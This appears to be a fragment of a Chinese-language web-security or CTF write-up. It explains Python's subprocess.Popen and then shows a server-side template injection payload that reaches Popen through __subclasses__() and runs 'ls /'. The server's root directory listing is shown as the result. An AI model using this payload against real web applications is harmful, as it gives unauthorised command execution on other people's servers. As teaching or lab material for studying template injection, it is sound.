 subprocess.Popen类执行命令
从python2.4版本开始，可以用 subprocess 这个模块来产生子进程，并连接到子进程的
标准输入/输出/错误中去，还可以得到子进程的返回值。
subprocess 意在替代其他几个老的模块或者函数，比如：os.system、os.popen 等函数。
{{[].__class__.__base__.__subclasses__()[200]('ls
/',shell=True,stdout=-1).communicate()[0].strip()}}
First name:
Submit
Hello b'bin\nboot\ndev\netc\nget-pip.py\nhome\nlib\nlib64\nmedia\nmnt\nopt\nproc\nroot
\nrun\nsbin\nsrv\nstorage.txt\nsys\ntmp\nusr\nvar'!